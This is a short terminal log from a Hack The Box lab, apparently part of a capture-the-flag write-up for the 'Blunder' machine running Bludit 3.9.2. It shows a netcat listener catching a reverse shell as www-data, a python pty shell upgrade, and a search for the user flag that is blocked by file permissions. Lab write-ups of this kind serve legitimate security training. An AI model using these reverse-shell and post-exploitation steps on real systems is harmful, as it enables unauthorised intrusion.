 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.191] 60276
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/temp$ find / -iname user.txt 2>/dev/null
<ontent/tmp/temp$ find / -iname user.txt 2>/dev/null
/home/hugo/user.txt
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/temp$ cat /home/hugo/user.txt
<-3.9.2/bl-content/tmp/temp$ cat /home/hugo/user.txt
cat: /home/hugo/user.txt: Permission denied
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/temp$ ls -la /home/hugo/user.txt
<9.2/bl-content/tmp/temp$ ls -la /home/hugo/user.txt
-r-------- 1 hugo hugo 33 Dec 14 00:45 /home/hugo/user.txt
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp/temp$